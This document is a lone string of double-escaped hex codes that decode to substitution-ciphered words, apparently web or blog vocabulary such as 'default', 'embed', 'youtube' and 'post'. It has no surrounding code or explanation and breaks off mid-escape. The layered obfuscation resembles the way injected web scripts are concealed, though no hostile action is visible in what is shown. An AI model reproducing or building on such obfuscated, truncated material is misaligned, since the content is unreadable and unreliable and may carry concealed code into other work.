\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\